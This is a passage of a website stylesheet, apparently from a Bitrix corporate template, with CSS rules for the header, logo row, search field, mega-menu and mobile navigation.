.logo_and_menu-row .logo-row.top-fill, body.header_opacity header.light .logo_and_menu-row .logo-row.top-fill .callback-link, body.header_opacity:not(.header_fill_light) header.light .logo_and_menu-row.full-fill .logo-row .callback-link, body.header_opacity.header_fill_colored header .logo_and_menu-row.full-fill .logo-row .callback-link { color: #fff; } body.header_opacity header.light .logo_and_menu-row .logo-row.top-fill .search .svg svg path, body.header_opacity header.light .logo_and_menu-row .logo-row.top-fill .wrap_icon:not(:hover) .svg svg path, body.header_opacity header.light>div:not(.menu-row) .logo-row.top-fill .logo svg path, body.header_opacity header.light .logo-row.top-fill i.colored.svg svg path, body.header_opacity header.light .logo-row.top-fill .phone.with_dropdown>svg>path { fill: #fff !important; } body.header_fill_none.header_opacity header.light .logo_and_menu-row .search .search-input::-webkit-input-placeholder, body.header_opacity header.light .logo_and_menu-row .logo-row.top-fill .search .search-input::-webkit-input-placeholder { color: #fff; } body.header_fill_none.header_opacity header.light .logo_and_menu-row .search .search-input::-moz-input-placeholder, body.header_opacity header.light .logo_and_menu-row .logo-row.top-fill .search .search-input::-moz-input-placeholder { color: #fff; } body.header_fill_none.header_opacity header.light .logo_and_menu-row .search .search-input:-ms-input-placeholder, body.header_opacity header.light .logo_and_menu-row .logo-row.top-fill .search .search-input:-ms-input-placeholder { color: #fff; } body.header_fill_none.header_opacity header.light .logo_and_menu-row .search .search-input:-moz-placeholder, body.header_opacity header.light .logo_and_menu-row .logo-row.top-fill .search .search-input:-moz-placeholder { color: #fff; } body.header-v5.header_opacity.header_fill_colored header.light .wrap_icon:hover .svg.inline svg path { fill: #fff !important; } .logo-row .paddings { padding-left: 16px; } .logo-row .logo { display: inline-block; position: relative; height: 100px; max-width: 192px; line-height: 100px; z-index: 10; } .logo-row .logo img, .logo svg { max-height: 100%; max-width: 100%; } .logo svg { vertical-align: middle; } .logo-row .top-description .top-btn { padding: 0px 13px; cursor: pointer; } .logo-row .top-description .top-btn:last-of-type { padding-right: 0px; } .logo-row .top-mobile-menu { display: none; } .menu-row.bgcolored .mega-menu table td .wrap>a { display: block; } .logo_and_menu-row { position: relative; z-index: 11; } .logo_and_menu-row .right-icons { margin: 0px; } .logo_and_menu-row .wrap_icon { display: table-cell; padding: 0 0px 0px 15px; height: 100px; vertical-align: middle; } .logo_and_menu-row .right-icons.wide .wrap_icon { position: relative; } .logo_and_menu-row .right-icons.wide .wrap_icon>a, .logo_and_menu-row .right-icons.wide .wrap_icon>button { padding-left: 29px; height: 24px; } .logo_and_menu-row .right-icons.wide.sm .wrap_icon>a, .logo_and_menu-row .right-icons.wide.sm .wrap_icon>button { padding-left: 19px; } .logo_and_menu-row .right-icons.wide .wrap_icon i.svg.inline { float: none; } .logo_and_menu-row .right-icons.wide .sidebar.dropdown-menu { margin-top: 15px; margin-left: -80px; } body .dropdown-menu { min-width: 225px; } .header-v2 .logo_and_menu-row .right-icons.wide .wrap_icon>a, .header-v2 .logo_and_menu-row .right-icons.wide .wrap_icon>button { top: -1px; position: relative; } .header-v5 .logo_and_menu-row .right-icons.wide .wrap_icon>a, .header-v5 .logo_and_menu-row .right-icons.wide .wrap_icon>button, .header-v7 .logo_and_menu-row .right-icons.wide .wrap_icon>a, .header-v7 .logo_and_menu-row .right-icons.wide .wrap_icon>button { height: 22px; } .bx-chrome .header-v3 .logo_and_menu-row .right-icons.wide .wrap_icon i.svg.svg-inline-search, .bx-chrome .header-v8 .logo_and_menu-row .right-icons.wide .wrap_icon i.svg.svg-inline-search, .bx-chrome .header-v10 .logo_and_menu-row .right-icons.wide .wrap_icon i.svg.svg-inline-search, .header-v5 .logo_and_menu-row .right-icons.wide .wrap_icon i.svg.svg-inline-search, .header-v7 .logo_and_menu-row .right-icons.wide .wrap_icon i.svg.svg-inline-search { top: 0px; } .logo_and_menu-row .basket-link { position: relative; padding-right: 12px; display: block; } .logo_and_menu-row .basket-link .js-basket-block { display: block; } .logo_and_menu-row .basket-link .count { position: absolute; top: -7px; left: 16px; width: 21px; height: 21px; border: 2px solid #fff; line-height: 18px; } .logo_and_menu-row .basket-link .title { display: inline-block; vertical-align: top; font-size: 0.9333em; font-weight: bold; line-height: 1.1em; } .logo_and_menu-row .basket-link .wrap { margin: 2px 0 0 24px; display: inline-block; vertical-align: top; } .logo_and_menu-row .basket-link .wrap .title { margin: 0 0 5px; display: block; } .logo_and_menu-row .basket-link .wrap .prices { display: block; font-size: 0.8em; line-height: 1.2em; color: #999999; max-width: 62px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; } .logo_and_menu-row .personal-link { display: block; } .logo_and_menu-row .personal-link .wrap { margin: 2px 0 0 14px; display: inline-block; vertical-align: top; } .logo_and_menu-row .personal-link .name { position: relative; margin: 0 0 5px; display: block; font-size: 0.9333em; font-weight: bold; line-height: 1.1em; } .logo_and_menu-row .personal-link .title { display: block; font-size: 0.8em; line-height: 1.2em; color: #999999; } .logo_and_menu-row .personal-link.with_dropdown { padding-right: 0!important; } .logo_and_menu-row .personal-link.with_dropdown:after { display: none; } .logo_and_menu-row .personal-link.with_dropdown .name { padding: 0 13px 0 0; max-width: 92px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; } .logo_and_menu-row .personal-link.with_dropdown .name:after { content: ""; position: absolute; right: 0; top: 50%; margin: -1px 0 0 0; width: 5px; height: 3px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -20px -333px no-repeat; } .logo_and_menu-row .phone-block {} .logo_and_menu-row .phone-block .schedule { margin: 0 0 0 25px; font-size: 0.867em; line-height: 1em; color: #888; overflow: hidden; text-overflow: ellipsis; max-width: 150px; } .logo_and_menu-row .phone { position: relative; margin: 4px 0 -3px; font-size: 1.200em; font-weight: bold; line-height: 1.5em; } .logo_and_menu-row .phone.with_dropdown>.dropdown { top: 14px; } .logo_and_menu-row .with_btn .phone { margin-top: 0px; } .logo_and_menu-row .phone-block.phone .svg-phone { position: absolute; top: 50%; left: 0; margin: -6px 0 0; } .logo_and_menu-row .phone a { color: #222; white-space: nowrap; } .logo_and_menu-row .phone .dropdown a { padding: 16px 16px 16px 24px; } .phone .dropdown a>span { display: block; font-size: 13px; margin-top: 2px; color: #999; font-weight: normal; line-height: normal; white-space: pre-wrap; } .logo_and_menu-row .phone .more_phone { font-size: 1em; } .logo_and_menu-row .callback-block { margin: 0 0 0 23px; } .logo_and_menu-row .callback-block.callback-link { font-size: 13px; } header.light .logo_and_menu-row:not(.full-fill) .callback-block.callback-link:hover { color: #fff; } .logo_and_menu-row .callback-wrapper { margin-top: -6px; } .logo_and_menu-row .search-block { height: 104px; display: table; width: 100%; } .with_regions .logo_and_menu-row .search-block { display: table-cell; } .logo_and_menu-row .search-wrapper { display: table-cell; vertical-align: middle; height: 100px; } .logo_and_menu-row .search .search-button-div { position: absolute; top: 0; right: 0; bottom: 0; } .logo_and_menu-row .search .search-button-div .svg.svg-close { display: none; } .logo_and_menu-row .search .btn-search { position: absolute; top: 0; right: 0; bottom: 0; padding: 0 13px 0px 19px; border: none; background: none; font-size: 0; } .logo_and_menu-row .search .btn-search:active { box-shadow: none; } .logo_and_menu-row .search .search-input { padding: 0 44px 0 14px; height: 40px; font-size: 0.933em; line-height: 24px; background: #f5f5f5; border: 1px solid rgba(0, 0, 0, 0.07); } .header_opacity .logo_and_menu-row .search .search-input { border-color: rgba(0, 0, 0, 0.07); background: transparent; } .header-v9.header_fill_none.header_opacity header.light .logo_and_menu-row .search .search-input { border-color: rgba(255, 255, 255, 0.7); color: #fff; } .logo_and_menu-row .phone-block .inner-table-block { padding-left: 16px; padding-right: 16px; } .logo_and_menu-row .inline-search-show { border: none; background: none; padding: 0; } .logo_and_menu-row .inline-search-show .svg-search { top: -7px; } .logo_and_menu-row .callback-block.btn { padding: 13px 19px 13px; margin: 0; font-size: 0.933em; line-height: 0.85em; font-weight: normal; } .logo_and_menu-row .search .svg { top: 0; } .logo_and_menu-row .phone-block.with_btn { padding: 0; display: table; max-width: 100%; } .logo_and_menu-row .phone-block.with_btn .phone { margin-bottom: 0; white-space: nowrap; display: inline-block; } .logo_and_menu-row .phone-block.with_btn .phone .svg, .logo_and_menu-row .inner-table-block.phones i.svg.inline { min-width: 20px; width: 20px; top: 6px; margin-right: 3px; } .logo_and_menu-row .phone-block.with_btn .phone.big .svg { margin-right: 4px; } .logo_and_menu-row .inner-table-block { height: 100px; transition: color 0.3s ease; } .logo_and_menu-row .with-padding .inner-table-block { padding-left: 16px; padding-right: 16px; } .logo_and_menu-row .with-padding .inner-table-block.search-block { max-width: 336px; } .logo_and_menu-row .phone-block.with_btn .p-block { padding-bottom: 1px; } .logo_and_menu-row .inner-table-block.address { font-size: 0.933em; line-height: 1.429em; } .logo_and_menu-row .inner-table-block.address i.svg.inline { top: 1px; } .logo_and_menu-row .inner-table-block i.svg.inline { float: left; } .logo_and_menu-row .menu-row .inner-table-block i.svg.inline { float: none; } .logo_and_menu-row .inner-table-block i.svg.inline svg { vertical-align: middle; } .logo_and_menu-row .inner-table-block i+div { padding-left: 23px; } .logo_and_menu-row .with_dropdown:after { margin-top: -3px; } .logo_and_menu-row .burger { margin: 0 0 0 16px; display: block; position: relative; width: 68px; height: 100px; cursor: pointer; } .logo_and_menu-row .burger .svg { position: absolute; left: 50%; top: 50%; margin: -8px 0 0 -9px; min-width: 18px; min-height: 16px; } .header-v10 .logo_and_menu-row .burger { margin-left: 0px; } .menu-row.with-color .line-wrapper { display: none; } .menu-row.with-color .marker-nav { display: none; } .menu-row.with-color .mega-menu table td .wrap>.more-items>span { left: 2px; } .menu-row.with-color .wrap_icon { font-size: 0px; } .menu-row.with-color .wrap_icon>a { position: relative; z-index: 10; padding: 0px 21px 0px; display: block; height: 59px; } .menu-row.with-color .wrap_icon .basket-link .js-basket-block { position: relative; top: 18px; } .menu-row.with-color .wrap_icon .basket-link .js-basket-block .svg { min-width: 24px; } .menu-row.with-color .wrap_icon .personal-link { position: relative; z-index: 10; padding: 0px 21px 0px; display: block; height: 59px; } .menu-row.with-color .wrap_icon .personal-link .svg { min-width: 16px; min-height: 17px; top: 17px; } .menu-row.with-color .basket-link .count { margin: 2px 0px 0px; padding: 0px 7px; border-radius: 10px; vertical-align: top; min-width: 20px; width: auto; height: 19px; font-size: 13px; font-weight: bold; line-height: 19px; } .menu-row.with-color .basket-link:not(.basket-count) .count { background: #FFF; color: #222; } .menu-row.with-color .logo_and_menu-row .right-icons { margin-left: 1px; margin-right: 1px; } .menu-row .mega-menu table td.dropdown.wide_menu>.wrap { position: static; } body .menu-row.with-color .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li:first-of-type:before, .mega-menu table td.wide_menu .wrap>.dropdown-menu>li:first-of-type:before { display: none; } .menu-row .mega-menu table td.wide_menu:hover>.wrap>.dropdown-menu, .menu-row .mega-menu table td.wide_menu.hover>.wrap>.dropdown-menu { display: block; width: 100%; margin-top: 0px; border-top: 1px solid #f2f2f2; padding: 30px 4px 0px; left: 0px !important; } .menu-row .mega-menu table td.wide_menu:hover>.wrap>.dropdown-menu, .menu-row .mega-menu table td.wide_menu.hover>.wrap>.dropdown-menu { max-height: 485px; overflow: auto; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu::-webkit-scrollbar { width: 8px; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu::-webkit-scrollbar-track { border-radius: 8px; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu::-webkit-scrollbar-thumb { border-radius: 8px; background: #999; border: 2px solid #fff; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li>.dropdown-menu>li, .menu-row .mega-menu .catalog_icons_N table td.wide_menu>.wrap>.dropdown-menu>li>.dropdown-menu>li.clicked_exp { display: inline-block; vertical-align: top; margin-right: 3px; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li.has_img>.dropdown-menu>li, .menu-row .mega-menu .catalog_icons_N table td.wide_menu>.wrap>.dropdown-menu>li.has_img>.dropdown-menu>li.clicked_exp { display: block; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li>.dropdown-menu li a { padding-right: 0px !important; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li:not(.has_img)>.dropdown-menu li a { font-size: 12px; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li>.dropdown-menu li a:hover, .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li>.dropdown-menu li a:focus, .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li>.dropdown-menu li.active>a { color: #222; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li>.dropdown-menu>li.collapsed:not(.clicked_exp) { display: none; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li.has_img { min-height: 60px; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li.has_img>a, .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li.has_img>.dropdown-menu { padding-left: 82px; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li.has_img .menu_img { display: block; width: 60px; position: absolute; top: 0px; left: 32px; } .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li>a { font-size: 15px; font-weight: bold; padding: 0px; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li a { white-space: normal; } .mega-menu table td.wide_menu .dropdown-menu li>a { border: none; } .mega-menu table td.wide_menu .dropdown-submenu>a:after { display: none; } .mega-menu table td.wide_menu .dropdown-submenu:hover>.dropdown-menu { animation: none; } .mega-menu table td.wide_menu .wrap>.dropdown-menu li:first-of-type>.dropdown-menu li:first-of-type>a { padding-top: 2px !important; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li>.dropdown-menu a { padding-top: 4px !important; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu { font-size: 0px; margin-top: 0px; border-top: 1px solid #f2f2f2; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li { display: inline-block; vertical-align: top; padding: 0px 28px 40px 28px; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li.count_4 { width: 25%; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li.count_3 { width: 33.33%; } .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li.count_2 { width: 50%; } .menu-row .mega-menu table td.wide_menu .dropdown-submenu .dropdown-menu { display: block; position: static; opacity: 1; box-shadow: none; margin-top: -3px; } .menu-row .mega-menu table td.wide_menu.hover .dropdown-submenu .dropdown-menu { display: block !important; opacity: 1 !important; } .mega-menu table td.wide_menu .dropdown-submenu .dropdown-menu>li.collapsed { display: none; } .menu-row .mega-menu table td.wide_menu .dropdown-submenu .dropdown-menu>li>a { font-size: 13px; padding: 2px 0px !important; } .menu-row .mega-menu table td.wide_menu .dropdown-submenu .dropdown-submenu .dropdown-menu { margin: 0px 0px 0px 20px; float: none; } .menu-row .mega-menu .catalog_icons_N table td.wide_menu .dropdown-submenu .dropdown-submenu .dropdown-menu { display: none; } .mega-menu table td .more_items { display: none; } .mega-menu table td.wide_menu .more_items { cursor: pointer; position: relative; display: inline-block; } .menu-row .mega-menu table td.wide_menu .more_items { padding: 0px 0px; font-size: 13px; } .menu-row .mega-menu table td.wide_menu .more_items:not(:hover) { color: #666; } .mega-menu table td.wide_menu .with_dropdown svg path { fill: #222 !important; } .mega_fixed_menu { position: fixed; display: none; left: 0; top: 0; right: 0; bottom: 0; background: #FFF; z-index: 997; } .mega_fixed_menu .mega-menu table td.unvisible { opacity: 1; visibility: visible; } .mega_fixed_menu .menu-only { padding: 30px 25px; } .mega_fixed_menu .mega-menu table { padding: 0 0 0 72px; margin: 0 -25px; display: block; } .mega_fixed_menu .mega-menu table tr { display: block; } .mega_fixed_menu .mega-menu table td.unvisible { visibility: visible; } .mega_fixed_menu .mega-menu table td .wrap>.more-items { display: none!important; } .mega_fixed_menu .mega-menu table td .wrap>a { padding: 0; height: auto; line-height: normal; } .mega_fixed_menu .mega-menu table .menu-item { padding: 0 25px; margin: 24px 0; display: inline-block; vertical-align: top; width: 24.7%; text-align: left; } .mega_fixed_menu .mega-menu table .menu-item>.wrap>.dropdown-menu { float: none; position: static; opacity: 1; display: block; box-shadow: none; opacity: 1; animation: none; } .mega_fixed_menu .mega-menu table .menu-item>.wrap>a { font-size: 1.1333em; } .mega_fixed_menu .mega-menu table .menu-item:hover>.wrap>.dropdown-menu { display: block; opacity: 1; } .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu { margin: 12px 0 0; } .mega_fixed_menu .mega-menu table .dropdown-menu { font-size: 1em; float: none; } .mega_fixed_menu .mega-menu table .dropdown-menu li>a { border: none; } .mega_fixed_menu .mega-menu table .dropdown-menu li a { width: auto; } .mega_fixed_menu .mega-menu table .dropdown-menu li img { display: none; } .mega_fixed_menu .mega-menu table td .wrap>a .line-wrapper { display: none; } .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu>li { margin: 6px 0 0; } .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu>li:first-of-type { margin-top: 0; } .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu>li:first-of-type:before { display: none; } body .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu>li>a { padding: 0!important; font-weight: normal; } .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu .dropdown-submenu>a { padding: 0 25px 0 0!important; position: relative; } .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu .dropdown-submenu>a:after { display: none; } .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu .dropdown-submenu>a>.arrow { position: absolute; right: 0; top: 0px; padding: 5px; } .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu .dropdown-submenu>a>.arrow>i { content: ""; display: block; width: 11px; height: 11px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -44px -334px no-repeat; border-radius: 4px; } .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu .dropdown-submenu>a:hover>.arrow>i { background-position: -28px -334px; } .mega_fixed_menu .mega-menu table .dropdown-submenu .dropdown-menu { position: static; margin: 0 0 13px; animation: none; box-shadow: none; } .mega_fixed_menu .mega-menu table .dropdown-submenu .dropdown-menu a { padding: 0!important; } .mega_fixed_menu .mega-menu table .dropdown-submenu .dropdown-menu li { margin: 10px 0 0; padding: 0 0 0 15px; font-size: 0.8666em; line-height: 1.3846em; } .mega_fixed_menu .mega-menu table .dropdown-submenu:hover .dropdown-menu { opacity: 0; visibility: hidden; display: none; animation: none; } .mega_fixed_menu .mega-menu table .dropdown-submenu.opened .dropdown-menu, .mega_fixed_menu .mega-menu table .dropdown-submenu.opened:hover .dropdown-menu { opacity: 1; visibility: visible; display: block; } .mega_fixed_menu .mega-menu table .wrap>.dropdown-menu li:first-of-type>.dropdown-menu li:first-of-type>a { padding-top: 0!important; } .mega_fixed_menu .svg.svg-close { position: absolute; left: 25px; top: 42px; min-width: 18px; min-height: 18px; cursor: pointer; } .mega_fixed_menu .marker-nav { display: none; } .mega_fixed_menu .mega-menu table a { white-space: normal; } .mega_fixed_menu .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar { background-color: #999; } .header-v2 .top-block .top-block-item .address { max-width: 290px; } .header-v2 .with_regions .top-block .top-block-item .address { max-width: 180px; } .logo_and_menu-row .search_wrap { opacity: 0; visibility: hidden; } .menu-row.bgcolored a:hover .svg { background-color: transparent; } .menu-row .wrap_icon { position: relative; z-index: 10; font-size: 0px; } .menu-row .wrap_icon .inline-search-show { border: none; background: none; height: 59px; } .menu-row.sliced .wrap_icon .inline-search-show { padding: 0px 21px 0px; } .menu-row .wrap_icon .inline-search-show .svg { min-width: 16px; top: -1px; } .header_2 .menu-row .wrap_icon .inline-search-show .svg, .header_7 .menu-row .wrap_icon .inline-search-show .svg { } .menu-row .svg.svg-search { min-width: 16px; min-height: 16px; } .header_1 .logo_and_menu-row .logo svg, .header_2 .logo_and_menu-row .logo svg { top: -2px; position: relative; } .mega-menu table td.dropdown .wrap>a i { position: relative; top: -1px; } .header_4 .logo_and_menu-row form.search, .header_6 .logo_and_menu-row form.search, .header_9 .logo_and_menu-row form.search { top: -1px; } .header_6:not(.with_regions) .logo-row .with-padding>.inner-table-block.p-block { display: none; } .btn.btn-responsive-nav { outline: none; } header.topmenu-LIGHT .logo_and_menu-row { border-bottom: 1px solid #f5f5f5; } .with_banners header.topmenu-LIGHT .logo_and_menu-row, .index header.topmenu-LIGHT .logo_and_menu-row { border-bottom-width: 0px; } header.header-v4 .logo_and_menu-row { border-bottom-width: 0px; } header.header-v4 .mega-menu table .dropdown-menu { margin-top: -1px; } .body.index header.topmenu-LIGHT .logo_and_menu-row, header.topmenu-LIGHT.fixed .logo_and_menu-row { border: none; } .body:not(.index) .main>.container { padding-bottom: 100px; } .body.nopadding .main>.container { padding-bottom: 0px; } .body .main>.container.with_error .left-menu-md, .body .main>.container.with_error .page-top, .body .main>.container.with_error .right-menu-md { display: none !important; } .body .main>.container.with_error .content-md { width: 100%; } .body .main>.container.with_error>.page404 {} body .container.with_error .right_block.narrow_Y { float: none !important; width: 100% !important; } #mobileheader .basket-link .title { display: none; } #mobileheader .v1 .bars .top-btn { padding: 0px 20px 5px; } #mobileheader .v2 .top-btn { height: 46px; line-height: 42px; padding: 0px 15px; } body.mfixed_Y>div#mobileheader.fixed { position: fixed; width: 100%; z-index: 3000; top: 0; display: block!important; } #mobileheader { margin: 0; padding: 0; position: relative; height: 63px; z-index: 2997; } #mobileheader .burger { height: 100%; width: 58px; position: relative; cursor: pointer; } #mobileheader .burger .svg-inline-burger { width: 18px; height: 16px; min-width: 18px; min-height: 16px; position: absolute; left: 50%; top: 50%; margin: -8px 0 0 -9px; } #mobileheader .burger .svg-inline-close { width: 16px; height: 16px; min-width: 16px; min-height: 16px; position: absolute; left: 50%; top: 50%; margin: -8px 0 0 -8px; display: none; } #mobileheader .burger.c .svg-inline-close { display: inline; } #mobileheader .burger.c .svg-inline-burger { display: none; } #mobileheader .title-block { height: 100%; padding: 0 5px 0 0; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 20px; font-weight: bold; text-align: left; line-height: 60px; } #mobileheader .logo-block { height: 100%; padding: 0 5px 0 0; } #mobileheader .logo { max-width: 156px; line-height: 60px; height: 60px; } #mobileheader .logo img { max-height: 100%; max-width: 100%; } #mobileheader .right-icons { height: 100%; padding-right: 5px; margin-left: -15px; } #mobileheader .wrap_icon { display: table-cell; padding-right: 15px; padding-left: 15px; vertical-align: middle; line-height: 63px; } #mobileheader .wrap_icon.wrap_basket { padding-right: 10px; } #mobileheader .inline-search-show { border: none; background: none; padding: 0; } #mobileheader .inline-search-show .svg-inline-search { top: -2px; } #mobileheader .basket-link { position: relative; padding-right: 12px; } #mobileheader .basket-link .count { position: absolute; top: -7px; left: 16px; } #mobileheader *[class^=mobileheader-] { height: 100%; width: 100%; color: #222; } #mobileheader .mobileheader-v1 { background: #fff; border-bottom: 1px solid #f5f5f5; } #mobileheader .mobileheader-v2 { color: #fff; } #mobileheader .mobileheader-v2 .wrap_phones .dropdown-mobile-phone .more_phone.title { color: #222; } #mobileheader .mobileheader-v2 .basket-link .count { background-color: #fff; color: #222; } #mobileheader .mobileheader-v2 .basket-link .js-basket-block svg path { fill: #fff; } #mobileheader .mobileheader-v2 .wrap_phones .svg-inline-phone svg * { fill: #fff; } #mobileheader .mobileheader-v2 .wrap_icon .inline-search-show svg * { fill: #fff; } #mobileheader.fixed~.body { padding-top: 63px; } #mobilemenu { background: #fff; z-index: 3002; overflow: hidden; overflow-y: auto; transition: left 0.4s ease 0s, opacity 0.4s ease 0s; position: fixed; } #mobilemenu::-webkit-scrollbar { width: 8px; } #mobilemenu::-webkit-scrollbar-track { border-radius: 8px; } #mobilemenu::-webkit-scrollbar-thumb { border-radius: 8px; background: #999; border: 2px solid #fff; } #mobilemenu.dropdown { top: 64px; bottom: 0; width: 100%; border-top: 1px solid #f2f2f2; opacity: 0; visibility: hidden; } #mobilemenu.dropdown.show { opacity: 1; visibility: visible; } #mobilemenu.leftside { left: -100%; top: 0; bottom: 0; width: 300px; max-width: 100%; } #mobilemenu.leftside.show { left: 0; box-shadow: 3px 0px 10px 0px rgba(0, 0, 0, 0.45); } #mobilemenu>.scroller { overflow: hidden; } #mobilemenu>.scroller>.wrap { display: flex; flex-direction: column; width: 100%; transition: transform 0.2s ease-in-out; } #mobilemenu-overlay { display: none; background: #3a3f44; opacity: 0.7 !important; height: 100%; width: 100%; position: fixed; left: 0px; top: 0px; z-index: 2999; } #mobilemenu .dropdown { left: 100%; top: 0; width: 100%; border: medium none; box-shadow: none; visibility: visible; opacity: 1; display: none; position: absolute; z-index: 5; background: #FFF; margin: 0; padding: 0 } #mobilemenu .expanded>.dropdown { display: block; } #mobilemenu .expanded>.dropdown>div { border-bottom: 1px solid #f2f2f2; } #mobilemenu .expanded>.dropdown .menu_back a { font-size: 15px; line-height: 18px; padding: 23px 20px 22px 57px; cursor: pointer; position: relative; } #mobilemenu .expanded>.dropdown .menu_back .svg { position: absolute; top: 25px; left: 20px; width: 20px; height: 20px; } #mobilemenu .expanded>.dropdown .menu_title { font-size: 15px; line-height: 18px; color: #333; font-weight: bold; padding: 22px 23px 23px 19px; background-color: #fbfbfb; } #mobilemenu .menu a:hover .svg { background-color: transparent; } #mobilemenu .menu>ul { padding: 0; margin: 0; display: block; } #mobilemenu .menu ul>li { list-style: none; display: block; margin: 0; border-bottom: 1px solid #f2f2f2; width: 100%; padding: 0; } #mobilemenu .menu ul li.menu_back svg path { fill: #222; } #mobilemenu .menu ul li:before { display: none; } #mobilemenu .menu ul>li a { padding: 19px 20px 20px 19px; display: block; position: relative; } #mobilemenu .menu ul>li.menu_title a { padding: 0px; } #mobilemenu .menu ul>li a.parent { padding-right: 46px; } #mobilemenu .menu ul>li .arrow { position: absolute; z-index: 1; width: 46px; top: 0; right: 0; bottom: 0; cursor: pointer; padding-left: 8px; display: block; } #mobilemenu .menu ul>li .arrow .svg { position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; width: 30px; height: 30px; } #mobilemenu .menu ul>li.selected>a:before { content: ""; position: absolute; left: 0px; top: -1px!important; bottom: -1px; width: 2px; z-index: 1; height: inherit; border-radius: 0; } #mobilemenu .menu>ul>li>a { background: #fff; font-size: 15px; font-weight: bold; } #mobilemenu .menu>ul>li.selected>a:before { left: 0px; top: -1px!important; bottom: -1px; width: 2px; z-index: 1; height: inherit; border-radius: 0; } #mobilemenu .menu>ul>li:not(.counters), .menu ul>li.selected:not(.counters), .menu ul>li.expanded { position: static; } #mobilemenu .menu>ul>li.counters>a>span { padding-right: 25px; position: relative; } #mobilemenu .menu>ul>li.counters .count { min-width: 18px; height: 17px; line-height: 18px; white-space: nowrap; font-size: 12px; color: #FFF; border-radius: 8px; text-align: center; display: block; position: absolute; right: 0; top: 50%; margin-top: -8px; font-weight: normal; } #mobilemenu .menu>ul>li.counters .count.empted { background: #969ba5; } #mobilemenu .menu.middle>ul>li>a { padding-left: 57px; background: #fbfbfb; } #mobilemenu .menu.middle a .svg { position: absolute; } #mobilemenu .menu.middle a .svg-inline-cabinet { width: 14px; min-width: 14px; height: 17px; min-height: 17px; left: 21px; top: 22px; } #mobilemenu .menu.middle a .svg-inline-basket { width: 18px; min-width: 18px; height: 17px; min-height: 17px; left: 20px; top: 23px; } #mobilemenu .menu.middle a .svg-inline-phone { width: 9px; min-width: 9px; height: 12px; min-height: 12px; left: 23px; top: 26px; } #mobilemenu .contacts .title { font-weight: bold; padding: 19px 20px 6px 19px; } #mobilemenu .contacts a { color: #222; } #mobilemenu .contacts .email, #mobilemenu .contacts .address { padding: 12px 20px 0 50px; position: relative; line-height: 18px; font-size: 13px; } #mobilemenu .contacts .svg.svg-inline-address { position: absolute; left: 20px; top: 14px; width: 13px; min-width: auto; height: 16px; min-height: auto; } #mobilemenu .contacts .svg-inline-email { min-width: auto; min-height: auto; height: 16px; width: 16px; position: absolute; left: 20px; top: 15px; } #mobilemenu .social-icons li a svg { display: none; } #mobilemenu .social-icons { padding: 17px 10px; } #mobilemenu .downdrop .menu ul>li .arrow .svg { transform: rotate(0.25turn); } #mobilemenu .downdrop .dropdown { position: relative; left: inherit; top: inherit; padding: 0 0 0 19px; } #mobilemenu .downdrop .expanded>.dropdown .menu_back, #mobilemenu .mobilemenu-v2 .expanded>.dropdown .menu_title { display: none; } #mobilemenu .downdrop .menu ul>li.expanded { border-bottom: none; } #mobilemenu .downdrop .menu ul>li.expanded>a { border-bottom: 1px solid #f2f2f2; } #mobilemenu .menu.middle a .svg-inline-region { width: 9px; min-width: 9px; height: 12px; min-height: 12px; left: 23px; top: 26px; } #mobilemenu .menu.middle.phones ul>li a.phone { font-weight: bold; } #mobilemenu .menu.middle.phones ul>li a.phone span { display: block; color: #999999; font-size: 13px; line-height: 16px; margin-top: 1px; font-weight: normal; } #mobilemenu .menu.top.expanded-menu .expanded-title { padding: 19px 20px 20px 19px; background: #fbfbfb; } #mobilemenu .menu.top.expanded-menu .parent { font-weight: normal; } #mobilemenu .compact_menu .menu ul>li a { padding-top: 11px; padding-bottom: 12px; } #mobilemenu .compact_menu .menu ul>li.menu_title a { padding: 0px; } #mobilemenu .compact_menu .menu.middle a .svg-inline-phone { top: 16px; } #mobilemenu .compact_menu .menu.middle a .svg-inline-region { top: 18px; } #mobilemenu .compact_menu .menu.middle a .svg-inline-cabinet { top: 14px; } #mobilemenu .compact_menu .menu.middle a .svg-inline-basket { top: 15px; } #mobilemenu .compact_menu .menu.top.expanded-menu .expanded-title { padding: 11px 20px 12px 19px; } #mobilemenu .compact_menu 